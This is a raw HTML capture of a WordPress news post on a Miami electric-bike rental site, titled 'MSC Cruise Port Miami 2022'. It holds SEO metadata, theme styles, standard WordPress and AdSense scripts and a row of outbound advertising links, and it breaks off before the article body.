

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/
body_size: 13436
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo - Wheels2go Miami" />
	<meta property="og:url" content="https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-11-25T00:18:26+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/WeiszrCAJ8I/maxresdefault.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/WeiszrCAJ8I/maxresdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/","url":"https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/","name":"MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/WeiszrCAJ8I/maxresdefault.jpg","image":["https://i.ytimg.com/vi/WeiszrCAJ8I/maxresdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/WeiszrCAJ8I/maxresdefault.jpg","datePublished":"2022-11-25T00:18:26+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/#primaryimage","url":"https://i.ytimg.com/vi/WeiszrCAJ8I/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/WeiszrCAJ8I/maxresdefault.jpg","caption":"MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/1881" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fmsc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fmsc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://i.ytimg.com/vi/WeiszrCAJ8I/maxresdefault.jpg"></head>


<body class="wp-singular post-template-default single single-post postid-1881 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4827" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_4827">Search: </label>
    <input type="text" value="" name="s" id="s_4827" class="search-form__text">
    <button type="submit" id="searchsubmit_4827" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1881" class="post-1881 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-11-25">November 25, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
